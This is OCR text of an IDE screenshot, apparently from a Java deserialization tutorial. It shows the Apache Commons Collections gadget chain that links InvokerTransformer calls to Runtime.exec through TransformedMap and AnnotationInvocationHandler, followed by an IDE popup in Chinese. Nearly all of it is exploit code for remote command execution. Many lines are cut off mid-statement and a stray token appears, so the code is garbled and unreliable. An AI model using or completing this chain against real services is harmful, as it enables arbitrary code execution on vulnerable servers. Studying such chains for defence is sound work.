 22 Transformer[] transformers = new Transformer[] { transformers: Transformer[
23 new ConstantTransformer(Runtime.class),
24 new InvokerTransformer( methodName: "getMethod", new Class[] {String.c
25 new InvokerTransformer( methodName: "invoke", new Class[] {Object.clas
26 new InvokerTransformer( methodName: "exec", new Class[] {String.class}
27 };
28 Transformer transformerChain = new ChainedTransformer(transformers); transf
29 Map innerMap = new HashMap(); innerMap: size = 1
30 innerMap.put("value", "xxxx");
31 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null,transforme
32 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandl
k7u15
33 Constructor construct = clazz.getDeclaredConstructor(Class.class,Map.class);
34 construct.setAccessible(true);
35 InvocationHandler handler = (InvocationHandler)construct.newInstance(Retentio
选择InvocationHandler的实现方法 (33 found)
C AnnotationInvocationHandler (sun.reflect.annotation)
C AverageRangeStatisticImpl (com.sun.org.glassfish.external.statistics.impl)
C BoundaryStatisticImpl (com.sun.org.glassfish.external.statistics.impl)